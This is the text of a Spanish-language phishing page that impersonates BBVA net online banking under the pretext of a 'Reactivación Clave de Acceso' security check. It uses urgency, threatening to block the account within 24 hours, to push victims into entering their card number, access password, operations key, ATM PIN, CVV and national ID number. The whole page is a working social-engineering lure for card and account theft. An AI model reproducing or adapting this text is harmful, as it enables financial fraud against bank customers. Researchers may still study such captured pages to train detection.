 BBVAnet

Bienvenido al Servicio BBVA net
Reactivación Clave de Acceso

Estimado cliente de Banco BBVA!
Por favor, lea atentamente este aviso de seguridad.
Estamos trabajando para proteger a nuestros usuarios contra fraude.
Su cuenta ha sido seleccionada para verificacion,necesitamos confirmar que Ud.es el verdadero dueno de esta cuenta.
Por favor tenga en cuenta que si no confirma sus datos en 24 horas, nos veremos obligados a bloquear su cuenta para su proteccion.
Gracias.

Teclee el Número de Usuario (Número de la tarjeta con la que accede a BBVA net):

Clave de Acceso:

Introduzca su Clave de Operaciones:

Clave Secreta de su Tarjeta (PIN que utiliza en los cajeros):

CVV Código de Verificación de la Tarjeta:
(mire donde está el CVV de su tarjeta)

Tipo de Documento de Identidad:
N.I.F. (Incluyendo letra)

Si su Tarjeta es una Tarjeta Blue Recarga que ha contratado otra persona para usted, deberá seleccionar "Tarjeta Anónima" como Tipo de Documento de Identidad

Número de Documento de Identidad -
Excepto T. Virtual Anónima:

Aceptar